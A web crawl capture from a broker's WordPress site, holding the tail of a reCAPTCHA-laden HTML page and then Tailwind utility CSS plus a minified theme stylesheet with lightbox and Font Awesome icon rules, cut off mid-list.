/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/o9saOW8x8goY51RFhw8api+hUdaFvCuMkXZvj7nlrE\\u003d\x22,1,0,null,1,1768403455670,0,0,[14,78,20,247],null,[220,80,246,1],\x22RC-0mVQjqdhG-CjVg\x22,null,null,null,null,null,\x220dAFcWeA4KxyrUaEVY_zIE20EFD7KQWN8YUoYe6jGrHNwgpcGXyqtiuKXJCodtgfxAcitZD9UGskkxh7CrYV8ecAhDWvBG6UEkow\x22,1768486255709]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.epicbrokers.com/wp-content/themes/epic-2019/.tailwind/e1df60f7335f09f6bf2670da29b4677e.css?ver=1764081297
body_size: 438
content:
.button { font: inherit; font-size: 1rem; font-weight: 500; font-style: normal; line-height: 1.5; text-decoration: none; text-align: center; text-transform: none; color: rgb(255 255 255); max-width: max-content; display: inline-flex; align-items: center; justify-content: center; column-gap: .8em; padding: .625em 1.25em; background-color: rgb(0 59 92); border: 1px solid rgb(0 59 92); border-radius: 0
} .button:is(button, [type='button'], [type='submit']):not(:is(.button-disabled)):enabled:hover { background-color: #66899D; border-color: #66899D; color: rgb(255 255 255); text-decoration: none
} .button:not(:is(button, [type='button'], [type='submit'], .button-disabled)):hover { background-color: #66899D; border-color: #66899D; color: rgb(255 255 255); text-decoration: none
} .button:is(button, [type='button'], [type='submit']):not(:is(.button-disabled)):enabled.button-hover { background-color: #66899D; border-color: #66899D; color: rgb(255 255 255); text-decoration: none
} .button:not(:is(button, [type='button'], [type='submit'], .button-disabled)).button-hover { background-color: #66899D; border-color: #66899D; color: rgb(255 255 255); text-decoration: none
} .button:is(button, [type='button'], [type='submit']):not(:is(.button-disabled)):enabled:focus { background-color: #66899D; border-color: #66899D; color: rgb(255 255 255); text-decoration: none; outline: 2px solid currentColor; outline-offset: 2px
} .button:not(:is(button, [type='button'], [type='submit'], .button-disabled)):focus { background-color: #66899D; border-color: #66899D; color: rgb(255 255 255); text-decoration: none; outline: 2px solid currentColor; outline-offset: 2px
} .button:is(button, [type='button'], [type='submit']):not(:is(.button-disabled)):enabled.button-focus { background-color: #66899D; border-color: #66899D; color: rgb(255 255 255); text-decoration: none; outline: 2px solid currentColor; outline-offset: 2px
} .button:not(:is(button, [type='button'], [type='submit'], .button-disabled)).button-focus { background-color: #66899D; border-color: #66899D; color: rgb(255 255 255); text-decoration: none; outline: 2px solid currentColor; outline-offset: 2px
} .button:is(button, [type='button'], [type='submit']):disabled { background-color: rgb(172 172 175); border-color: rgb(172 172 175); color: rgb(33 37 41)
} .button:is(.button-disabled) { background-color: rgb(172 172 175); border-color: rgb(172 172 175); color: rgb(33 37 41)
} .invisible { visibility: hidden
} .static { position: static
} .absolute { position: absolute
} .relative { position: relative
} .sticky { position: sticky
} .top-1 { top: 0.25rem
} .z-20 { z-index: 20
} .order-2 { order: 2
} .mb-0 { margin-bottom: 0px
} .block { display: block
} .inline { display: inline
} .flex { display: flex
} .table { display: table
} .grid { display: grid
} .contents { display: contents
} .hidden { display: none
} .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
} .flex-wrap { flex-wrap: wrap
} .justify-between { justify-content: space-between
} .border { border-width: 1px
} .bg-gradient-blue { background-image: linear-gradient(rgba(4, 63, 94, 0.75), rgba(0, 59, 92, 0.75), rgba(0, 75, 135, 0.75), rgba(0, 94, 184, 0.75));
} .font-bold { font-weight: 700
} .font-medium { font-weight: 500
} .font-semibold { font-weight: 600
} .italic { font-style: italic
} .text-white { --tw-text-opacity: 1; color: rgb(255 255 255 / var(--tw-text-opacity))
} .underline { text-decoration-line: underline
} .outline { outline-style: solid
} .transition { transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms
} .mb-0 { margin-bottom: 0px
}

--- FILE ---
content_type: text/css
request_url: https://www.epicbrokers.com/wp-content/themes/epic-2019/dist/styles/main.css
body_size: 55667
content:
html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:transparent}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:"";display:inline-block;height:100%;vertical-align:middle}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:25px 25px 0;border-bottom:25px solid transparent;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight link.featherlight-inner,.featherlight script.featherlight-inner,.featherlight style.featherlight-inner{display:none}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;line-height:25px;width:25px;cursor:pointer;text-align:center;font-family:Arial,sans-serif;background:#fff;background:hsla(0,0%,100%,.3);color:#000;border:0;padding:0}.featherlight .featherlight-close-icon::-moz-focus-inner{border:0;padding:0}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0;-webkit-overflow-scrolling:touch}.featherlight iframe{border:0}.featherlight *{box-sizing:border-box}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:0;margin-right:0;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}.featherlight-next,.featherlight-previous{display:block;position:absolute;top:25px;right:25px;bottom:0;left:80%;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;background:transparent}.featherlight-previous{left:25px;right:80%}.featherlight-next:hover,.featherlight-previous:hover{background:hsla(0,0%,100%,.25)}.featherlight-next span,.featherlight-previous span{display:none;position:absolute;top:50%;left:5%;width:82%;text-align:center;font-size:80px;line-height:80px;margin-top:-40px;text-shadow:0 0 5px #fff;color:#fff;font-style:normal;font-weight:400}.featherlight-next span{right:5%;left:auto}.featherlight-next:hover span,.featherlight-previous:hover span{display:inline-block}.featherlight-first-slide.featherlight-last-slide .featherlight-next,.featherlight-first-slide.featherlight-last-slide .featherlight-previous,.featherlight-loading .featherlight-next,.featherlight-loading .featherlight-previous,.featherlight-swipe-aware .featherlight-next,.featherlight-swipe-aware .featherlight-previous{display:none}@media only screen and (max-device-width:1024px){.featherlight-next:hover,.featherlight-previous:hover{background:0 0}.featherlight-next span,.featherlight-previous span{display:block}}@media only screen and (max-width:1024px){.featherlight-next,.featherlight-previous{top:10px;right:10px;left:85%}.featherlight-previous{left:10px;right:85%}.featherlight-next span,.featherlight-previous span{margin-top:-30px;font-size:40px}}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\F26E"}.fa-accessible-icon:before{content:"\F368"}.fa-accusoft:before{content:"\F369"}.fa-acquisitions-incorporated:before{content:"\F6AF"}.fa-ad:before{content:"\F641"}.fa-address-book:before{content:"\F2B9"}.fa-address-card:before{content:"\F2BB"}.fa-adjust:before{content:"\F042"}.fa-adn:before{content:"\F170"}.fa-adversal:before{content:"\F36A"}.fa-affiliatetheme:before{content:"\F36B"}.fa-air-freshener:before{content:"\F5D0"}.fa-airbnb:before{content:"\F834"}.fa-algolia:before{content:"\F36C"}.fa-align-center:before{content:"\F037"}.fa-align-justify:before{content:"\F039"}.fa-align-left:before{content:"\F036"}.fa-align-right:before{content:"\F038"}.fa-alipay:before{content:"\F642"}.fa-allergies:before{content:"\F461"}.fa-amazon:before{content:"\F270"}.fa-amazon-pay:before{content:"\F42C"}.fa-ambulance:before{content:"\F0F9"}.fa-american-sign-language-interpreting:before{content:"\F2A3"}.fa-amilia:before{content:"\F36D"}.fa-anchor:before{content:"\F13D"}.fa-android:before{content:"\F17B"}.fa-angellist:before{content:"\F209"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-down:before{content:"\F107"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angry:before{content:"\F556"}.fa-angrycreative:before{content:"\F36E"}.fa-angular:before{content:"\F420"}.fa-ankh:before{content:"\F644"}.fa-app-store:before{content:"\F36F"}.fa-app-store-ios:before{content:"\F370"}.fa-apper:before{content:"\F371"}.fa-apple:before{content:"\F179"}.fa-apple-alt:before{content:"\F5D1"}.fa-apple-pay:before{content:"\F415"}.fa-archive:before{content:"\F187"}.fa-archway:before{content:"\F557"}.fa-arrow-alt-circle-down:before{content:"\F358"}.fa-arrow-alt-circle-left:before{content:"\F359"}.fa-arrow-alt-circle-right:before{content:"\F35A"}.fa-arrow-alt-circle-up:before{content:"\F35B"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-down:before{content:"\F063"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrows-alt:before{content:"\F0B2"}.fa-arrows-alt-h:before{content:"\F337"}.fa-arrows-alt-v:before{content:"\F338"}.fa-artstation:before{content:"\F77A"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-asterisk:before{content:"\F069"}.fa-asymmetrik:before{content:"\F372"}.fa-at:before{content:"\F1FA"}.fa-atlas:before{content:"\F558"}.fa-atlassian:before{content:"\F77B"}.fa-atom:before{content:"\F5D2"}.fa-audible:before{content:"\F373"}.fa-audio-description:before{content:"\F29E"}.fa-autoprefixer:before{content:"\F41C"}.fa-avianex:before{content:"\F374"}.fa-aviato:before{content:"\F421"}.fa-award:before{content:"\F559"}.fa-aws:before{content:"\F375"}.fa-baby:before{content:"\F77C"}.fa-baby-carriage:before{content:"\F77D"}.fa-backspace:before{content:"\F55A"}.fa-backward:before{content:"\F04A"}.fa-bacon:before{content:"\F7E5"}.fa-bacteria:before{content:"\E059"}.fa-bacterium:before{content:"\E05A"}.fa-bahai:before{content:"\F666"}.fa-balance-scale:before{content:"\F24E"}.fa-balance-scale-left:before{content:"\F515"}.fa-balance-scale-right:before{content:"\F516"}.fa-ban:before{content:"\F05E"}.fa-band-aid:before{content:"\F462"}.fa-bandcamp:before{content:"\F2D5"}.fa-barcode:before{content:"\F02A"}.fa-bars:before{content:"\F0C9"}.fa-baseball-ball:before{content:"\F433"}.fa-basketball-ball:before{content:"\F434"}.fa-bath:before{content:"\F2CD"}.fa-battery-empty:before{content:"\F244"}.fa-battery-full:before{content:"\F240"}.fa-battery-half:before{content:"\F242"}.fa-battery-quarter:before{content:"\F243"}.fa-battery-three-quarters:before{content:"\F241"}.fa-battle-net:before{content:"\F835"}.fa-bed:before{content:"\F236"}.fa-beer:before{content:"\F0FC"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-bell:before{content:"\F0F3"}.fa-bell-slash:before{content:"\F1F6"}.fa-bezier-curve:before{content:"\F55B"}.fa-bible:before{content:"\F647"}.fa-bicycle:before{content:"\F206"}.fa-biking:before{content:"\F84A"}.fa-bimobject:before{content:"\F378"}.fa-binoculars:before{content:"\F1E5"}.fa-biohazard:before{content:"\F780"}.fa-birthday-cake:before{content:"\F1FD"}.fa-bitbucket:before{content:"\F171"}.fa-bitcoin:before{content:"\F379"}.fa-bity:before{content:"\F37A"}.fa-black-tie:before{content:"\F27E"}.fa-blackberry:before{content:"\F37B"}.fa-blender:before{content:"\F517"}.fa-blender-phone:before{content:"\F6B6"}.fa-blind:before{content:"\F29D"}.fa-blog:before{content:"\F781"}.fa-blogger:before{content:"\F37C"}.fa-blogger-b:before{content:"\F37D"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-bold:before{content:"\F032"}.fa-bolt:before{content:"\F0E7"}.fa-bomb:before{content:"\F1E2"}.fa-bone:before{content:"\F5D7"}.fa-bong:before{content:"\F55C"}.fa-book:before{content:"\F02D"}.fa-book-dead:before{content:"\F6B7"}.fa-book-medical:before{content:"\F7E6"}.fa-book-open:before{content:"\F518"}.fa-book-reader:before{content:"\F5DA"}.fa-bookmark:before{content:"\F02E"}.fa-bootstrap:before{content:"\F836"}.fa-border-all:before{content:"\F84C"}.fa-border-none:before{content:"\F850"}.fa-border-style:before{content:"\F853"}.fa-bowling-ball:before{content:"\F436"}.fa-box:before{content:"\F466"}.fa-box-open:before{content:"\F49E"}.fa-box-tissue:before{content:"\E05B"}.fa-boxes:before{content:"\F468"}.fa-braille:before{content:"\F2A1"}.fa-brain:before{content:"\F5DC"}.fa-bread-slice:before{content:"\F7EC"}.fa-briefcase:before{content:"\F0B1"}.fa-briefcase-medical:before{content:"\F469"}.fa-broadcast-tower:before{content:"\F519"}.fa-broom:before{content:"\F51A"}.fa-brush:before{content:"\F55D"}.fa-btc:before{content:"\F15A"}.fa-buffer:before{content:"\F837"}.fa-bug:before{content:"\F188"}.fa-building:before{content:"\F1AD"}.fa-bullhorn:before{content:"\F0A1"}.fa-bullseye:before{content:"\F140"}.fa-burn:before{content:"\F46A"}.fa-buromobelexperte:before{content:"\F37F"}.fa-bus:before{content:"\F207"}.fa-bus-alt:before{content:"\F55E"}.fa-business-time:before{content:"\F64A"}.fa-buy-n-large:before{content:"\F8A6"}.fa-buysellads:before{content:"\F20D"}.fa-calculator:before{content:"\F1EC"}.fa-calendar:before{content:"\F133"}.fa-calendar-alt:before{content:"\F073"}.fa-calendar-check:before{content:"\F274"}.fa-calendar-day:before{content:"\F783"}.fa-calendar-minus:before{content:"\F272"}.fa-calendar-plus:before{content:"\F271"}.fa-calendar-times:before{content:"\F273"}.fa-calendar-week:before{content:"\F784"}.fa-camera:before{content:"\F030"}.fa-camera-retro:before{content:"\F083"}.fa-campground:before{content:"\F6BB"}.fa-canadian-maple-leaf:before{content:"\F785"}.fa-candy-cane:before{content:"\F786"}.fa-cannabis:before{content:"\F55F"}.fa-capsules:before{content:"\F46B"}.fa-car:before{content:"\F1B9"}.fa-car-alt:before{content:"\F5DE"}.fa-car-battery:before{content:"\F5DF"}.fa-car-crash:before{content:"\F5E1"}.fa-car-side:before{content:"\F5E4"}.fa-caravan:before{content:"\F8FF"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-caret-square-down:before{content:"\F150"}.fa-caret-square-left:before{content:"\F191"}.fa-caret-square-right:before{content:"\F152"}.fa-caret-square-up:before{content:"\F151"}.fa-caret-up:before{content:"\F0D8"}.fa-carrot:before{content:"\F787"}.fa-cart-arrow-down:before{content:"\F218"}.fa-cart-plus:before{content:"\F217"}.fa-cash-register:before{content:"\F788"}.fa-cat:before{content:"\F6BE"}.fa-cc-amazon-pay:before{content:"\F42D"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-apple-pay:before{content:"\F416"}.fa-cc-diners-club:before{content:"\F24C"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-cc-visa:before{content:"\F1F0"}.fa-centercode:before{content:"\F380"}.fa-centos:before{content:"\F789"}.fa-certificate:before{content:"\F0A3"}.fa-chair:before{content:"\F6C0"}.fa-chalkboard:before{content:"\F51B"}.fa-chalkboard-teacher:before{content:"\F51C"}.fa-charging-station:before{content:"\F5E7"}.fa-chart-area:before{content:"\F1FE"}.fa-chart-bar:before{content:"\F080"}.fa-chart-line:before{content:"\F201"}.fa-chart-pie:before{content:"\F200"}.fa-check:before{content:"\F00C"}.fa-check-circle:before{content:"\F058"}.fa-check-double:before{content:"\F560"}.fa-check-square:before{content:"\F14A"}.fa-cheese:before{content:"\F7EF"}.fa-chess:before{content:"\F439"}.fa-chess-bishop:before{content:"\F43A"}.fa-chess-board:before{content:"\F43C"}.fa-chess-king:before{content:"\F43F"}.fa-chess-knight:before{content:"\F441"}.fa-chess-pawn:before{content:"\F443"}.fa-chess-queen:before{content:"\F445"}.fa-chess-rook:before{content:"\F447"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-down:before{content:"\F078"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-chevron-up:before{content:"\F077"}.fa-child:before{content:"\F1AE"}.fa-chrome:before{content:"\F268"}.fa-chromecast:before{content:"\F838"}.fa-church:before{content:"\F51D"}.fa-circle:before{content:"\F111"}.fa-circle-notch:before{content:"\F1CE"}.fa-city:before{content:"\F64F"}.fa-clinic-medical:before{content:"\F7F2"}.fa-clipboard:before{content:"\F328"}.fa-clipboard-check:before{content:"\F46C"}.fa-clipboard-list:before{content:"\F46D"}.fa-clock:before{content:"\F017"}.fa-clone:before{content:"\F24D"}.fa-closed-captioning:before{content:"\F20A"}.fa-cloud:before{content:"\F0C2"}.fa-cloud-download-alt:before{content:"\F381"}.fa-cloud-meatball:before{content:"\F73B"}.fa-cloud-moon:before{content:"\F6C3"}.fa-cloud-moon-rain:before{content:"\F73C"}.fa-cloud-rain:before{content:"\F73D"}.fa-cloud-showers-heavy:before{content:"\F740"}.fa-cloud-sun:before{content:"\F6C4"}.fa-cloud-sun-rain:before{content:"\F743"}.fa-cloud-upload-alt:before{content:"\F382"}.fa-cloudflare:before{content:"\E07D"}.fa-cloudscale:before{content:"\F383"}.fa-cloudsmith:before{content:"\F384"}.fa-cloudversify:before{content:"\F385"}.fa-cocktail:before{content:"\F561"}.fa-code:before{content:"\F121"}.fa-code-branch:before{content:"\F126"}.fa-codepen:before{content:"\F1CB"}.fa-codiepie:before{content:"\F284"}.fa-coffee:before{content:"\F0F4"}.fa-cog:before{content:"\F013"}.fa-cogs:before{content:"\F085"}.fa-coins:before{content:"\F51E"}.fa-columns:before{content:"\F0DB"}.fa-comment:before{content:"\F075"}.fa-comment-alt:before{content:"\F27A"}.fa-comment-dollar:before{content:"\F651"}.fa-comment-dots:before{content:"\F4AD"}.fa-comment-medical:before{content:"\F7F5"}.fa-comment-slash:before{content:"\F4B3"}.fa-comments:before{content:"\F086"}.fa-comments-dollar:before{content:"\F653"}.fa-compact-disc:before{content:"\F51F"}.fa-compass:before{content:"\F14E"}.fa-compress:before{content:"\F066"}.fa-compress-alt:before{content:"\F422"}.fa-compress-arrows-alt:before{content:"\F78C"}.fa-concierge-bell:before{content:"\F562"}.fa-confluence:before{content:"\F78D"}.fa-connectdevelop:before{content:"\F20E"}.fa-contao:before{content:"\F26D"}.fa-cookie:before{content:"\F563"}.fa-cookie-bite:before{content:"\F564"}.fa-copy:before{content:"\F0C5"}.fa-copyright:before{content:"\F1F9"}.fa-cotton-bureau:before{content:"\F89E"}.fa-couch:before{content:"\F4B8"}.fa-cpanel:before{content:"\F388"}.fa-creative-commons:before{content:"\F25E"}.fa-creative-commons-by:before{content:"\F4E7"}.fa-creative-commons-nc:before{content:"\F4E8"}.fa-creative-commons-nc-eu:before{content:"\F4E9"}.fa-creative-commons-nc-jp:before{content:"\F4EA"}.fa-creative-commons-nd:before{content:"\F4EB"}.fa-creative-commons-pd:before{content:"\F4EC"}.fa-creative-commons-pd-alt:before{content:"\F4ED"}.fa-creative-commons-remix:before{content:"\F4EE"}.fa-creative-commons-sa:before{content:"\F4EF"}.fa-creative-commons-sampling:before{content:"\F4F0"}.fa-creative-commons-sampling-plus:before{content:"\F4F1"}.fa-creative-commons-share:before{content:"\F4F2"}.fa-creative-commons-zero:before{content:"\F4F3"}.fa-credit-card:before{content:"\F09D"}.fa-critical-role:before{content:"\F6C9"}.fa-crop:before{content:"\F125"}.fa-crop-alt:before{content:"\F565"}.fa-cross:before{content:"\F654"}.fa-crosshairs:before{content:"\F05B"}.fa-crow:before{content:"\F520"}.fa-crown:before{content:"\F521"}.fa-crutch:before{content:"\F7F7"}.fa-css3:before{content:"\F13C"}.fa-css3-alt:before{content:"\F38B"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-cut:before{content:"\F0C4"}.fa-cuttlefish:before{content:"\F38C"}.fa-d-and-d:before{content:"\F38D"}.fa-d-and-d-beyond:before{content:"\F6CA"}.fa-dailymotion:before{content:"\E052"}.fa-dashcube:before{content:"\F210"}.fa-database:before{content:"\F1C0"}.fa-deaf:before{content:"\F2A4"}.fa-deezer:before{content:"\E077"}.fa-delicious:before{content:"\F1A5"}.fa-democrat:before{content:"\F747"}.fa-deploydog:before{content:"\F38E"}.fa-deskpro:before{content:"\F38F"}.fa-desktop:before{content:"\F108"}.fa-dev:before{content:"\F6CC"}.fa-deviantart:before{content:"\F1BD"}.fa-dharmachakra:before{content:"\F655"}.fa-dhl:before{content:"\F790"}.fa-diagnoses:before{content:"\F470"}.fa-diaspora:before{content:"\F791"}.fa-dice:before{content:"\F522"}.fa-dice-d20:before{content:"\F6CF"}.fa-dice-d6:before{content:"\F6D1"}.fa-dice-five:before{content:"\F523"}.fa-dice-four:before{content:"\F524"}.fa-dice-one:before{content:"\F525"}.fa-dice-six:before{content:"\F526"}.fa-dice-three:before{content:"\F527"}.fa-dice-two:before{content:"\F528"}.fa-digg:before{content:"\F1A6"}.fa-digital-ocean:before{content:"\F391"}.fa-digital-tachograph:before{content:"\F566"}.fa-directions:before{content:"\F5EB"}.fa-discord:before{content:"\F392"}.fa-discourse:before{content:"\F393"}.fa-disease:before{content:"\F7FA"}.fa-divide:before{content:"\F529"}.fa-dizzy:before{content:"\F567"}.fa-dna:before{content:"\F471"}.fa-dochub:before{content:"\F394"}.fa-docker:before{content:"\F395"}.fa-dog:before{content:"\F6D3"}.fa-dollar-sign:before{content:"\F155"}.fa-dolly:before{content:"\F472"}.fa-dolly-flatbed:before{content:"\F474"}.fa-donate:before{content:"\F4B9"}.fa-door-closed:before{content:"\F52A"}.fa-door-open:before{content:"\F52B"}.fa-dot-circle:before{content:"\F192"}.fa-dove:before{content:"\F4BA"}.fa-download:before{content:"\F019"}.fa-draft2digital:before{content:"\F396"}.fa-drafting-compass:before{content:"\F568"}.fa-dragon:before{content:"\F6D5"}.fa-draw-polygon:before{content:"\F5EE"}.fa-dribbble:before{content:"\F17D"}.fa-dribbble-square:before{content:"\F397"}.fa-dropbox:before{content:"\F16B"}.fa-drum:before{content:"\F569"}.fa-drum-steelpan:before{content:"\F56A"}.fa-drumstick-bite:before{content:"\F6D7"}.fa-drupal:before{content:"\F1A9"}.fa-dumbbell:before{content:"\F44B"}.fa-dumpster:before{content:"\F793"}.fa-dumpster-fire:before{content:"\F794"}.fa-dungeon:before{content:"\F6D9"}.fa-dyalog:before{content:"\F399"}.fa-earlybirds:before{content:"\F39A"}.fa-ebay:before{content:"\F4F4"}.fa-edge:before{content:"\F282"}.fa-edge-legacy:before{content:"\E078"}.fa-edit:before{content:"\F044"}.fa-egg:before{content:"\F7FB"}.fa-eject:before{content:"\F052"}.fa-elementor:before{content:"\F430"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-ello:before{content:"\F5F1"}.fa-ember:before{content:"\F423"}.fa-empire:before{content:"\F1D1"}.fa-envelope:before{content:"\F0E0"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-text:before{content:"\F658"}.fa-envelope-square:before{content:"\F199"}.fa-envira:before{content:"\F299"}.fa-equals:before{content:"\F52C"}.fa-eraser:before{content:"\F12D"}.fa-erlang:before{content:"\F39D"}.fa-ethereum:before{content:"\F42E"}.fa-ethernet:before{content:"\F796"}.fa-etsy:before{content:"\F2D7"}.fa-euro-sign:before{content:"\F153"}.fa-evernote:before{content:"\F839"}.fa-exchange-alt:before{content:"\F362"}.fa-exclamation:before{content:"\F12A"}.fa-exclamation-circle:before{content:"\F06A"}.fa-exclamation-triangle:before{content:"\F071"}.fa-expand:before{content:"\F065"}.fa-expand-alt:before{content:"\F424"}.fa-expand-arrows-alt:before{content:"\F31E"}.fa-expeditedssl:before{content:"\F23E"}.fa-external-link-alt:before{content:"\F35D"}.fa-external-link-square-alt:before{content:"\F360"}.fa-eye:before{content:"\F06E"}.fa-eye-dropper:before{content:"\F1FB"}.fa-eye-slash:before{content:"\F070"}.fa-facebook:before{content:"\F09A"}.fa-facebook-f:before{content:"\F39E"}.fa-facebook-messenger:before{content:"\F39F"}.fa-facebook-square:before{content:"\F082"}.fa-fan:before{content:"\F863"}.fa-fantasy-flight-games:before{content:"\F6DC"}.fa-fast-backward:before{content:"\F049"}.fa-fast-forward:before{content:"\F050"}.fa-faucet:before{content:"\E005"}.fa-fax:before{content:"\F1AC"}.fa-feather:before{content:"\F52D"}.fa-feather-alt:before{content:"\F56B"}.fa-fedex:before{content:"\F797"}.fa-fedora:before{content:"\F798"}.fa-female:before{content:"\F182"}.fa-fighter-jet:before{content:"\F0FB"}.fa-figma:before{content:"\F799"}.fa-file:before{content:"\F15B"}.fa-file-alt:before{content:"\F15C"}.fa-file-archive:before{content:"\F1C6"}.fa-file-audio:before{content:"\F1C7"}.fa-file-code:before{content:"\F1C9"}.fa-file-contract:before{content:"\F56C"}.fa-file-csv:before{content:"\F6DD"}.fa-file-download:before{content:"\F56D"}.fa-file-excel:before{content:"\F1C3"}.fa-file-export:before{content:"\F56E"}.fa-file-image:before{content:"\F1C5"}.fa-file-import:before{content:"\F56F"}.fa-file-invoice:before{content:"\F570"}.fa-file-invoice-dollar:before{content:"\F571"}.fa-file-medical:before{content:"\F477"}.fa-file-medical-alt:before{content:"\F478"}.fa-file-pdf:before{content:"\F1C1"}.fa-file-powerpoint:before{content:"\F1C4"}.fa-file-prescription:before{content:"\F572"}.fa-file-signature:before{content:"\F573"}.fa-file-upload:before{content:"\F574"}.fa-file-video:before{content:"\F1C8"}.fa-file-word:before{content:"\F1C2"}.fa-fill:before{content:"\F575"}.fa-fill-drip:before{content:"\F576"}.fa-film:before{content:"\F008"}.fa-filter:before{content:"\F0B0"}.fa-fingerprint:before{content:"\F577"}.fa-fire:before{content:"\F06D"}.fa-fire-alt:before{content:"\F7E4"}.fa-fire-extinguisher:before{content:"\F134"}.fa-firefox:before{content:"\F269"}.fa-firefox-browser:before{content:"\E007"}.fa-first-aid:before{content:"\F479"}.fa-first-order:before{content:"\F2B0"}.fa-first-order-alt:before{content:"\F50A"}.fa-firstdraft:before{content:"\F3A1"}.fa-fish:before{content:"\F578"}.fa-fist-raised:before{content:"\F6DE"}.fa-flag:before{content:"\F024"}.fa-flag-checkered:before{content:"\F11E"}.fa-flag-usa:before{content:"\F74D"}.fa-flask:before{content:"\F0C3"}.fa-flickr